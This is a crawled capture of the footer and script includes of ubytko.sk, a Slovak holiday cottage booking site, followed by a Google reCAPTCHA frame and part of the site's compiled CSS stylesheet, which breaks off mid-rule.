            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2026</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Moja Chata 2" href="https://www.ubytko.sk/moja-chata-2/">Moja Chata 2</a></li>
                <li><a title="Ubytovacie zariadenie Alpina" href="https://www.ubytko.sk/ubytovacie-zariadenie-alpina-male-karpaty/">Ubytovacie zariadenie Alpina</a></li>
                <li><a title="Chata s baz&eacute;nom pri Žarnovici" href="https://www.ubytko.sk/chata-s-bazenom/">Chata s baz&eacute;nom pri Žarnovici</a></li>
                <li><a title="Chata ZO&Scaron;KA" href="https://www.ubytko.sk/chata-zoska/">Chata ZO&Scaron;KA</a></li>
                <li><a title="Penzi&oacute;n U JOZEFKA" href="https://www.ubytko.sk/penzion-u-jozefka/">Penzi&oacute;n U JOZEFKA</a></li>
                <li><a title="Chata FATRA 1" href="https://www.ubytko.sk/chata-fatra1/">Chata FATRA 1</a></li>
                <li><a title="Chalupa SOŇA" href="https://www.ubytko.sk/chalupa-sona/">Chalupa SOŇA</a></li>
                <li><a title="Chalupa Vyhne" href="https://www.ubytko.sk/chalupa-vyhne/">Chalupa Vyhne</a></li>
                <li><a title="Chata NAT&Aacute;LKA" href="https://www.ubytko.sk/chata-natalka-sulovske-vrchy/">Chata NAT&Aacute;LKA</a></li>
                <li><a title="Chata Chopok" href="https://www.ubytko.sk/chata-chopok/">Chata Chopok</a></li>
                <li><a title="Chatka Sova na Liptove" href="https://www.ubytko.sk/chatka-sova-liptov/">Chatka Sova na Liptove</a></li>
                <li><a title="Chata Lastovička" href="https://www.ubytko.sk/chata-lastovicka/">Chata Lastovička</a></li>
                <li><a title="Domček pri jazierku" href="https://www.ubytko.sk/domcek-pri-jazierku-10871/">Domček pri jazierku</a></li>
                <li><a title="Chalupa U REZB&Aacute;RA" href="https://www.ubytko.sk/chalupa-u-rezbara/">Chalupa U REZB&Aacute;RA</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBO8dchqUL645kN5DKUtNVamhraowGbRLk&amp;sensor=false&amp;language=sk"></script>

<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KuK8sF6GCQ3bmKCN5ZqhAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769792574705');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ubytko.sk/public/css/css_files/compiled.css?r=475
body_size: 18032
content:
@charset "UTF-8";article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:0.67em 0}h2{font-size:1.5em;margin:0.83em 0}h3{font-size:1.17em;margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:0.83em;margin:1.67em 0}h6{font-size:0.67em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em 40px}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}p,pre{margin:1em 0}code,kbd,pre,samp{font-family:monospace, serif;_font-family:'courier new', monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}.btn,.btn_1,.btn_2,.map_menu a,#statistics_tab_menu a,#accommodation_detail_tabs .detail_tab_menu a,.btn_3,.btn_4{text-align:center}.btn:hover,.btn_1:hover,.btn_2:hover,.map_menu a:hover,#statistics_tab_menu a:hover,#accommodation_detail_tabs .detail_tab_menu a:hover,.btn_3:hover,.btn_4:hover{text-decoration:none}.btn_1,.btn_2,.map_menu a,#statistics_tab_menu a,#accommodation_detail_tabs .detail_tab_menu a{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;color:#7b991b;background:#e2e3e4;font-size:16px;padding:3px 5px 3px 5px;margin:0px 5px 0px 5px;font-weight:bold;border:1px solid #e2e3e4;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.btn_1:hover,.btn_2:hover,.map_menu a:hover,#statistics_tab_menu a:hover,#accommodation_detail_tabs .detail_tab_menu a:hover{border:1px solid #cccccc;background:#cccccc}.btn_1.ui-state-active,.ui-state-active.btn_2,.map_menu a.ui-state-active,.map_menu a:hover,#statistics_tab_menu a.ui-state-active,#accommodation_detail_tabs .detail_tab_menu a.ui-state-active{color:#7b991b;border:1px solid #cccccc;background:#fecd00;background:-moz-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fecd00), color-stop(100%, #fefc00));background:-webkit-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-o-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-ms-linear-gradient(top, #fecd00 0%, #fefc00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fecd00', endColorstr='#fefc00',GradientType=0 );background:linear-gradient(top, #fecd00 0%, #fefc00 100%)}.btn_2{color:black;border:1px solid #f3f0ef;background:#f3f0ef}.btn_2:hover{border:1px solid #E2E3E4;background:#E2E3E4}.btn_2.ui-state-active{color:black;border:1px solid #E2E3E4;background:#33a9de;background:-moz-linear-gradient(top, #33a9de 0%, #abf2ff 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #33a9de), color-stop(100%, #abf2ff));background:-webkit-linear-gradient(top, #33a9de 0%, #abf2ff 100%);background:-o-linear-gradient(top, #33a9de 0%, #abf2ff 100%);background:-ms-linear-gradient(top, #33a9de 0%, #abf2ff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#33a9de', endColorstr='#abf2ff',GradientType=0 );background:linear-gradient(top, #33a9de 0%, #abf2ff 100%)}.btn_3{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;font-size:14px;color:#7b991b;border:1px solid #cccccc;background:#fecd00;background:-moz-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fecd00), color-stop(100%, #fefc00));background:-webkit-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-o-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-ms-linear-gradient(top, #fecd00 0%, #fefc00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fecd00', endColorstr='#fefc00',GradientType=0 );background:linear-gradient(top, #fecd00 0%, #fefc00 100%);padding:3px 5px 3px 5px;margin:1px 5px 0px 5px;font-weight:bold;border:1px solid #cccccc;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.btn_3:hover{padding:4px 6px 4px 6px;margin:0px 4px 0px 4px}.btn_4{-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;-webkit-box-shadow:0px 1px 0px 0px #fce2c1;-moz-box-shadow:0px 1px 0px 0px #fce2c1;-ms-box-shadow:0px 1px 0px 0px #fce2c1;-o-box-shadow:0px 1px 0px 0px #fce2c1;box-shadow:0px 1px 0px 0px #fce2c1;background:#ffc477;background:-moz-linear-gradient(top, #ffc477 0%, #fd6b07 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffc477), color-stop(100%, #fd6b07));background:-webkit-linear-gradient(top, #ffc477 0%, #fd6b07 100%);background:-o-linear-gradient(top, #ffc477 0%, #fd6b07 100%);background:-ms-linear-gradient(top, #ffc477 0%, #fd6b07 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffc477', endColorstr='#fd6b07',GradientType=0 );background:linear-gradient(top, #ffc477 0%, #fd6b07 100%);font-size:14px;color:white;line-height:28px;width:226px;text-indent:0;text-indent:0;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif";border:1px solid #eeb44f}.btn_4:hover{background:#de6503;background:-moz-linear-gradient(top, #de6503 0%, #fd6b07 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #de6503), color-stop(100%, #fd6b07));background:-webkit-linear-gradient(top, #de6503 0%, #fd6b07 100%);background:-o-linear-gradient(top, #de6503 0%, #fd6b07 100%);background:-ms-linear-gradient(top, #de6503 0%, #fd6b07 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#de6503', endColorstr='#fd6b07',GradientType=0 );background:linear-gradient(top, #de6503 0%, #fd6b07 100%)}.btn5{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;border:none;cursor:pointer;color:white;font-weight:bold;font-size:13px;margin:0px 0px 0px 0px;padding:8px 28px 8px 28px;text-shadow:0 -1px 1px rgba(0, 0, 0, 0.25);background:#ee6e00}.btn5:hover{background:#fd6b07;color:white}.btn_gray,.btn_friend,.btn_fav_remove,.btn_fav_add{display:inline;float:left;color:#ee6e00;width:260px;height:11px;padding:4px 0px 12px 13px;font-size:14px;font-weight:bold;margin:14px 0px 0px 0px;background-image:url(https://www.ubytko.sk/public/img/gray_button.png);-webkit-box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);-moz-box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);-ms-box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);-o-box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.btn_gray:hover,.btn_friend:hover,.btn_fav_remove:hover,.btn_fav_add:hover{text-decoration:none;color:#ee6e00}.btn_friend{background-position:0px 0px}.btn_friend:hover{background-position:0px -58px}.btn_fav_remove{background-position:0px -116px}.btn_fav_remove:hover{background-position:0px -145px}.btn_fav_add{background-position:0px -29px}.btn_fav_add:hover{background-position:0px -87px}.button_recommend{float:right;font-size:14px;display:inline;background:#fed601;text-align:center;width:197px;color:#b59102;font-weight:bold;-webkit-box-shadow:0 0 4px 1px #afafaf;-moz-box-shadow:0 0 4px 1px #afafaf;-ms-box-shadow:0 0 4px 1px #afafaf;-o-box-shadow:0 0 4px 1px #afafaf;box-shadow:0 0 4px 1px #afafaf;margin:0px 0px 18px 2px;padding:8px 0px 8px 0px;text-transform:uppercase;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.button_recommend:hover{color:white;text-decoration:none;background:#fc6e02;background:-moz-linear-gradient(top, #fc6e02 0%, #fdf601 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fc6e02), color-stop(100%, #fdf601));background:-webkit-linear-gradient(top, #fc6e02 0%, #fdf601 100%);background:-o-linear-gradient(top, #fc6e02 0%, #fdf601 100%);background:-ms-linear-gradient(top, #fc6e02 0%, #fdf601 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fc6e02', endColorstr='#fdf601',GradientType=0 );background:linear-gradient(top, #fc6e02 0%, #fdf601 100%)}.dotted_list,.stay_list,.multilevel_list ul,.map_box .list_group,.stay_menu,.blue_list,.list_branch,.general_yellow_list,.general_list,.expandable_list,.multilevel_list,#header_account .header_offers,#main_menu ul,.accommodation_lastminute ul,.recommend_box ul,.accommodation_offers ul,.branch_links_selected{margin:0px;padding:0px;list-style:none}.dotted_list,.stay_list,.multilevel_list ul,.map_box .list_group,.stay_menu,.blue_list,.list_branch,.general_yellow_list,.general_list,.expandable_list,.multilevel_list,#header_account .header_offers{float:left;display:inline}.dotted_list li,.stay_list li,.map_box .list_group li,.stay_menu li,.blue_list li,.list_branch li,.general_yellow_list li,.general_list li,.expandable_list li,.multilevel_list li,#header_account .header_offers li{float:left;display:inline;width:100%;margin:0px 0px 4px 0px;text-align:left;padding:0px 0px 0px 12px}.dotted_list li,.stay_list li,.multilevel_list ul li,.map_box .list_group li,.stay_menu li{float:left;color:white;background:url(https://www.ubytko.sk/public/img/bullet_yellow.png) no-repeat 0px center}.dotted_list a,.stay_list a,.multilevel_list ul a,.map_box .list_group a,.stay_menu a,.dotted_list span,.stay_list span,.multilevel_list ul span,.map_box .list_group span,.stay_menu span{float:left;color:white}.dotted_list a:hover,.stay_list a:hover,.multilevel_list ul a:hover,.map_box .list_group a:hover,.stay_menu a:hover{text-decoration:none;color:#ffcc00}.blue_list li,.list_branch li{float:left;background:url(https://www.ubytko.sk/public/img/bullet_blue.png) no-repeat 0px center}.blue_list a,.list_branch a,.blue_list span,.list_branch span{float:left;color:black;font-size:14px}.blue_list span,.list_branch span{color:#d09f0d;font-style:italic}.blue_list a:hover,.list_branch a:hover{text-decoration:none;color:#006acc}.blue_list li.selected a,.list_branch li.selected a{font-weight:bold;color:#006acc}.general_yellow_list li{float:left;color:#333333;background:url(https://www.ubytko.sk/public/img/bullet_yellow.png) no-repeat 0px 6px;line-height:17px}.general_yellow_list a{float:left;color:#333333}.general_yellow_list a:hover{text-decoration:underline;color:#333333}.general_list{width:241px}.general_list li{width:241px;float:left;color:#333333;background:url(https://www.ubytko.sk/public/img/bullet_yellow.png) no-repeat 0px center;line-height:17px}.general_list a{float:left;color:#333333}.general_list a:hover{text-decoration:underline;color:#333333}.expandable_list{margin-bottom:6px}.expandable_list > li{padding-left:0px;line-height:17px}.expandable_list > li:before{content:"\f054";font-family:FontAwesome;color:white;margin-right:0px;font-size:14px;vertical-align:middle}.expandable_list > li > a{font-weight:bold}.expandable_list > li.expanded{text-decoration:none}.expandable_list > li.expanded:before{color:#ffcc00}.expandable_list a{color:white;margin-left:6px;text-transform:uppercase}.expandable_list > li > span{color:white;margin-left:6px;text-transform:uppercase}.expandable_list a:hover{text-decoration:none;color:#ffcc00}.expandable_list > li.expanded > a:hover{color:white}.stay_list,.multilevel_list ul{margin:6px 0px 4px 2px}.stay_list li,.multilevel_list ul li{padding-left:0px;line-height:17px}.stay_list a,.multilevel_list ul a{text-transform:none;margin-left:10px}.multilevel_list{margin-bottom:6px}.multilevel_list .arrow_white{margin-top:0px;font-size:11px}.multilevel_list > li{padding-left:0px;line-height:17px;margin-bottom:16px}.multilevel_list > li a{color:white}.multilevel_list > li a:hover{text-decoration:none;color:#ffcc00}.multilevel_list > li:before{content:"\f054";font-family:FontAwesome;color:white;margin-right:0px;font-size:14px;vertical-align:middle}.multilevel_list > li > span{color:white;margin-left:6px;text-transform:uppercase;font-weight:bold}.multilevel_list a:hover{text-decoration:none;color:#ffcc00}.multilevel_list ul{margin-top:4px}.sitemap_list{float:left;display:inline;position:relative;width:730px;margin:0px 5px 20px 0px;font-size:13px;white-space:nowrap}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}img{border:none;vertical-align:middle}.ui-state-default,.ui-state-active,.ui-tabs-active{border:none;background:none;color:#333333;font-weight:normal}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#333333}.trebuchet{font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.red{color:#ac0000}.blue{color:#006acc}.black{color:black}.gray{color:#333333}.gray_light{color:#969696}.green{color:#7c991b}.orange{color:#ee6e00}.white{color:white}.yellow{color:#ffcc00}.calendar_red{color:#ffac62}.calendar_blue{color:#6a95cc}.font9{font-size:9px !important}.font10{font-size:10px !important}.font11{font-size:11px !important}.font12{font-size:12px !important}.font13{font-size:13px !important}.font14{font-size:14px !important}.font15{font-size:15px !important}.font16{font-size:16px !important}.font17{font-size:17px !important}.font18{font-size:18px !important}.font19{font-size:19px !important}.font20{font-size:20px !important}.font21{font-size:21px !important}.font22{font-size:22px !important}.font23{font-size:23px !important}.font24{font-size:24px !important}.font25{font-size:25px !important}.font26{font-size:26px !important}.font27{font-size:27px !important}.font28{font-size:28px !important}p{display:block;clear:right;padding:0px;margin:0 0 1em 0;line-height:16px}.hr{float:left;display:inline;margin-top:16px;clear:both;width:100%;border-top:1px solid #e5e5e5}.image_overlay{float:left;background:white;padding:2px;border:1px solid #cccccc}a{text-decoration:none;color:#ee6e00}a:hover{text-decoration:underline}a:focus{outline:none}.required{color:#ff0000}h1{font-size:18px;color:#7c991b;display:block;margin-bottom:20px}.title_heading{float:left;width:250px;display:inline}.listing_heading{margin-bottom:6px}.element,#main_menu,#main_menu ul,#main_menu ul li,.box,.box_bac,.map_box,.accommodation_container,#accommodation_detail_tabs,.content_full,.content_right,.content_right_text,.content_right_shadow,.box_color,.accommodation_lastminute,.accommodation_offers,.section_accommodation,.section_information,.listing_social_container,.search_elements_wrap,.search_reset_wrap,.search_instant_wrap,#search_location,#search_persons,#header_account .col2,.forgotten_password_wrapper,.owner_review,.owner_review .accommodation_photo,.accommodation_minor_line,.accommodation_minor_line p,.accommodation_main_line,.accommodation_main_line .images,.listing_description,.agent_line,.agent_line .agent_avatar,.agent_line .agent_body,.agent_response_body,.agent_chbox_group,.pagination,.map_box .list_group,.recommend_box,.list_branch,.banner_agent,.bubble_block,.tbl_1,.tbl_service_prices,.pricelist,.discountlist,.surchargelist,.poi,.cal_basic .cal_month,.accommodation_actions,.accommodation_container .main_image,.accommodation_info .social_container,.accommodation_info .btn_group,.accommodation_not_active,.popup_block .popup_cols,.popup_block .popup_col1,.popup_block .popup_col1_description,.accommodation_gallery,.locations_radius,.last_update_wrapper,.calendar_wrapper,.info_wrapper,.price_include_wrapper,.blank_info_wrapper,.content_right_shadow .important{float:left;display:inline;position:relative}html,body{height:100%;position:relative}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-align:center;-webkit-font-smoothing:antialiased}body{text-align:center;font:12px Arial, Helvetica, sans-serif;color:#333333;background:white url(https://www.ubytko.sk/public/img/top_repeat.png) repeat-x 0px 0px}#page_wrapper{min-height:100%;height:auto !important;height:100%;width:996px;margin:0 auto -428px}#page_wrapper > header{display:block;position:relative;margin:0 auto;width:996px;height:322px;margin-bottom:6px}.header_summer{background:url(https://www.ubytko.sk/public/img/header_summer_v3.png) no-repeat 0px 0px}.header_winter{background:url(https://www.ubytko.sk/public/img/header_winter_v3.png) no-repeat 0px 0px}#page_body{display:block;position:relative;width:980px;min-height:300px;text-align:left;margin:0 auto;clear:both;padding-top:4px;overflow:visible}body > footer{width:100%;height:414px;padding:24px 0px 0px 0px;text-align:left;background:url(https://www.ubytko.sk/public/img/footer_bac_repeat.png) repeat-x 0px 10px}#footer_strip{width:100%;height:61px;clear:both}#footer_container{position:relative;margin:0 auto;height:353px;width:1008px;padding:0px 0px 0px 0px;color:#333333;clear:both;background:url(https://www.ubytko.sk/public/img/footer_ubytko_sk3.png) no-repeat -16px 0px}.push{clear:both;height:428px}#page_body aside{width:204px;overflow:visible}#page_body .left_panel{float:left;margin-right:11px;overflow:visible}#page_body .right_panel{float:right;overflow:visible}.bullet_blue{background:url(https://www.ubytko.sk/public/img/bullet_blue.png) no-repeat 0px center;padding:0px 0px 0px 12px}.bullet_yellow,.col_general strong,.col_left strong,.col_center strong,.col_right strong{background:url(https://www.ubytko.sk/public/img/bullet_yellow.png) no-repeat 0px center;padding:0px 0px 0px 12px}.arrow_white{display:inline;color:white;font-weight:bold;float:left;margin-top:10px}.arrow_white:hover{text-decoration:none;color:#ffcc00}.arrow_white:before{content:"\f054";font-weight:normal;font-family:FontAwesome;color:#ffcc00;margin-right:4px;font-size:12px}.arrow_green{display:inline;color:#7c991b;font-weight:bold}.arrow_green:hover{text-decoration:none;color:#ffcc00}.arrow_green:before{content:"\f054";font-family:FontAwesome;color:#ffcc00;margin-right:4px;font-size:12px;vertical-align:middle}.link_bottom{position:absolute;bottom:16px;left:20px}#main_menu{height:48px;margin:14px 0px 10px 8px;font-size:13px;width:988px}#main_menu ul a{float:left;display:inline;font-weight:bold;color:white;text-decoration:none;text-align:center;padding:10px 5px 10px 5px;margin:0px 2px 0px 3px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}#main_menu ul a:hover{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;background:#093f7d}#main_menu ul a.selected{background:#679932;background:-moz-linear-gradient(top, #679932 0%, #bdce17 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #679932), color-stop(100%, #bdce17));background:-webkit-linear-gradient(top, #679932 0%, #bdce17 100%);background:-o-linear-gradient(top, #679932 0%, #bdce17 100%);background:-ms-linear-gradient(top, #679932 0%, #bdce17 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#679932', endColorstr='#bdce17',GradientType=0 );background:linear-gradient(top, #679932 0%, #bdce17 100%);-webkit-box-shadow:0 0 2px 2px #094285;-moz-box-shadow:0 0 2px 2px #094285;-ms-box-shadow:0 0 2px 2px #094285;-o-box-shadow:0 0 2px 2px #094285;box-shadow:0 0 2px 2px #094285;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.box_bac,.map_box,.accommodation_container,#accommodation_detail_tabs,.content_full,.content_right,.content_right_text,.content_right_shadow{background:url(https://www.ubytko.sk/public/img/gray_box_bac.png) repeat-x 0px 0px}.box_color,.accommodation_lastminute,.accommodation_offers{background-color:#F9F9F9}.box_shadow,.newsletter_container,.map_box,.accommodation_lastminute,.accommodation_offers,.content_right_shadow{-webkit-box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2);-moz-box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2);-ms-box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2);-o-box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2);box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2)}.section_accommodation{width:100%}.section_information{width:100%;margin:30px 0px 0px 0px}.newsletter_container{padding:20px 0px 20px 0px;margin-bottom:16px;background:#ac0000;color:white;font-size:13px;font-weight:bold;text-align:center}.listing_social_container{margin:0px 0px 16px 16px}#fb_sidepanel{position:fixed;top:140px;width:306px;height:490px;left:-242px}#fb_logo{float:right;width:64px;height:208px;background:transparent url(https://www.ubytko.sk/public/img/fb-side.png) top left no-repeat}#fb_iframe{float:left;width:241px;background:white;border:1px solid #cccccc;border-left:none}#social_popup{float:left;width:560px;height:350px;padding:20px 30px 30px 30px;background-color:white;display:block}#social_popup b{color:#7c991b;margin-bottom:14px;display:block;font-size:19px}.blockUI{font-size:13px;padding:15px;color:white;border:none;background:black;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px;opacity:0.7;display:block}.side_panel,.title_side_panel{float:left;display:inline;position:relative;min-height:150px;width:182px;margin:0px 0px 14px 0px;color:white;padding:50px 0px 12px 16px;background:#7d9a1d;background:-moz-linear-gradient(top, #7d9a1d 0%, #a0ca11 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #7d9a1d), color-stop(100%, #a0ca11));background:-webkit-linear-gradient(top, #7d9a1d 0%, #a0ca11 100%);background:-o-linear-gradient(top, #7d9a1d 0%, #a0ca11 100%);background:-ms-linear-gradient(top, #7d9a1d 0%, #a0ca11 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#7d9a1d', endColorstr='#a0ca11',GradientType=0 );background:linear-gradient(top, #7d9a1d 0%, #a0ca11 100%)}.side_panel .top,.title_side_panel .top{position:absolute;margin:0px;color:white;top:2px;left:-8px;width:182px;height:35px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif";font-size:14px;text-transform:uppercase;padding:9px 0px 0px 24px;background:url(https://www.ubytko.sk/public/img/panel_heading.png) no-repeat 0px 0px}.title_side_panel{height:354px}#logo{position:absolute;left:72px;top:70px;width:174px;height:50px;text-decoration:none}#fb_like_header{position:absolute;left:260px;top:84px}#fb_like_footer{position:absolute;left:246px;top:236px}#header_tabs{position:absolute;width:966px;top:172px;left:15px;height:136px}#header_tabs .tab{float:left;width:100%;height:98px;text-align:left}.header_menu{float:left;width:100%;height:40px;padding:0px;margin:0px;list-style:none}.header_menu a{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$value*100)";filter:alpha(opacity=90);-moz-opacity:0.9;-khtml-opacity:0.9;opacity:0.9;float:left;text-transform:uppercase;font-size:16px;color:black;background:#bdd0e6;font-weight:bold;margin:0px 8px 0px 0px;padding:3px 12px 3px 12px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.header_menu a:hover{background:#749dd2;text-decoration:none}.header_menu a.special{float:right;margin:0px 0px 0px 8px;color:white;background:#819f1b}.header_menu a.special:hover{background-color:#749dd2}.header_menu li.ui-tabs-active a,.header_menu li.ui-tabs-active a:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$value*100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;background:#ffcc00;color:white;padding:3px 12px 16px 12px}.fav_empty_wrapper{float:left;width:100%;text-align:center;padding-top:36px;font-size:14px;color:black}.fav_line{float:left;position:relative;background-color:white;height:69px;margin:10px 5px 0px 5px;padding:2px;-webkit-box-shadow:0 0 2px 1px #cccccc;-moz-box-shadow:0 0 